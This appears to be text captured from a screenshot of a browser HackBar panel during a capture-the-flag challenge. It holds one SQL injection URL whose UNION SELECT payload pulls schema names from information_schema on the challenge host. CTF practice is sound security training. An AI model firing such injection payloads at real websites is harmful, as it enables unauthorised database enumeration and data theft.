 Elements Console HackBar 2 14 14
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node5.anna.nssctf.cn:22679/?id=11)))))) union select
group_concat(schema_name),2 from information_schema.schemata -
-+))))))
Use POST method
MODIFY HEADER